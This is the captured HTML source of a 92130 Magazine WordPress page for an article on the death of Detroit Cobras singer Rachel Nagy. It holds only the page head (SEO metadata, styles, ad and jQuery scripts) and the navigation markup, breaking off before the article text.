

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/
body_size: 14667
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://92130magazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37 - 92130 Magazine</title>
	<meta name="description" content="The Detroit Cobras frontwoman Rachel Nagy has died. Unidentified conditions surrounding the musician&#039;s death were revealed on the band&#039;s social media page." />
	<link rel="canonical" href="https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37 - 92130 Magazine" />
	<meta property="og:description" content="The Detroit Cobras frontwoman Rachel Nagy has died. Unidentified conditions surrounding the musician&#039;s death were revealed on the band&#039;s social media page." />
	<meta property="og:url" content="https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/" />
	<meta property="og:site_name" content="92130 Magazine" />
	<meta property="article:published_time" content="2022-01-16T10:26:26+00:00" />
	<meta property="og:image" content="https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm.png" />
	<meta property="og:image:width" content="1030" />
	<meta property="og:image:height" content="722" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Rishabh Shandilya" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rishabh Shandilya" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#article","isPartOf":{"@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/"},"author":{"name":"Rishabh Shandilya","@id":"https://92130magazine.com/#/schema/person/173703f4764de4552d514d102653989e"},"headline":"Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37","datePublished":"2022-01-16T10:26:26+00:00","dateModified":"2022-01-16T10:26:26+00:00","mainEntityOfPage":{"@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/"},"wordCount":649,"commentCount":0,"publisher":{"@id":"https://92130magazine.com/#organization"},"image":{"@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#primaryimage"},"thumbnailUrl":"https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm.png","articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#respond"]}]},{"@type":"WebPage","@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/","url":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/","name":"Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37 - 92130 Magazine","isPartOf":{"@id":"https://92130magazine.com/#website"},"primaryImageOfPage":{"@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#primaryimage"},"image":{"@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#primaryimage"},"thumbnailUrl":"https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm.png","datePublished":"2022-01-16T10:26:26+00:00","dateModified":"2022-01-16T10:26:26+00:00","description":"The Detroit Cobras frontwoman Rachel Nagy has died. Unidentified conditions surrounding the musician's death were revealed on the band's social media page.","breadcrumb":{"@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#primaryimage","url":"https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm.png","contentUrl":"https://92130magazine.com/wp-content/uploads/2022/01/screen_shot_2020-02-19_at_12.17.08_pm.png","width":1030,"height":722},{"@type":"BreadcrumbList","@id":"https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://92130magazine.com/"},{"@type":"ListItem","position":2,"name":"Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37"}]},{"@type":"WebSite","@id":"https://92130magazine.com/#website","url":"https://92130magazine.com/","name":"92130 Magazine","description":"Your Community Magazine","publisher":{"@id":"https://92130magazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://92130magazine.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://92130magazine.com/#organization","name":"92310 Magazine","url":"https://92130magazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://92130magazine.com/#/schema/logo/image/","url":"https://92130magazine.com/wp-content/uploads/2021/12/92130-icon.jpg","contentUrl":"https://92130magazine.com/wp-content/uploads/2021/12/92130-icon.jpg","width":500,"height":500,"caption":"92310 Magazine"},"image":{"@id":"https://92130magazine.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://92130magazine.com/#/schema/person/173703f4764de4552d514d102653989e","name":"Rishabh Shandilya","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://92130magazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/93a0c087c413e1acc050c3102afc5cd0485ce3005ce8e60ac61b9ad067aa5ba0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/93a0c087c413e1acc050c3102afc5cd0485ce3005ce8e60ac61b9ad067aa5ba0?s=96&d=mm&r=g","caption":"Rishabh Shandilya"},"description":"I’m the guy you see dancing in the rain in the middle of the night. Pursuing my bachelor’s in literature, I love to read and write and I’m somewhat of a decent storyteller. A die-hard fan of Miyazaki and Murakami and my go-to quote is “The past is a foreign country, we do things differently there”.","url":"https://92130magazine.com/author/rishabh/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="92130 Magazine &raquo; Feed" href="https://92130magazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="92130 Magazine &raquo; Comments Feed" href="https://92130magazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="92130 Magazine &raquo; Rachel Nagy, Detroit Cobras Lead Singer Has Died at 37 Comments Feed" href="https://92130magazine.com/2022/01/16/rachel-nagy-detroit-cobras-lead-singer-has-died-at-37/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://92130magazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F92130magazine.com%2F2022%2F01%2F16%2Frachel-nagy-detroit-cobras-lead-singer-has-died-at-37%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://92130magazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F92130magazine.com%2F2022%2F01%2F16%2Frachel-nagy-detroit-cobras-lead-singer-has-died-at-37%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://92130magazine.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://92130magazine.com/wp-content/themes/Newspaper/style.css?ver=12.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://92130magazine.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://92130magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://92130magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".317519caf9b4d6dfc9181220dc6bf0e6").click(function() {
		jQuery.post(
			"https://92130magazine.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "f8d3d5f0a0",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://92130magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://92130magazine.com/wp-json/wp/v2/posts/1075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://92130magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://92130magazine.com/?p=1075' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8928252913322153" crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://92130magazine.com/wp-content/uploads/2021/12/cropped-92130-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://92130magazine.com/wp-content/uploads/2021/12/cropped-92130-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://92130magazine.com/wp-content/uploads/2021/12/cropped-92130-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://92130magazine.com/wp-content/uploads/2021/12/cropped-92130-icon-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1075 single-format-standard wp-theme-Newspaper tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://92130magazine.com/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://92130magazine.com/">Home<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://92130magazine.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://92130magazine.com/category/featured/">Featured<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://92130magazine.com/category/trending/">Trending<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://92130magazine.com/category/politics/">Politics<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://92130magazine.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://92130magazine.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://92130magazine.com/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://92130magazine.com/category/gaming/">Gaming<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://92130magazine.com/">
                                <span class="td-logo-text">92130 Magazine</span>
                            </a>
                                                        <span class="td-tagline-text">Your Community Magazine</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://92130magazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://92130magazine.com/category/news/">News</a></li>
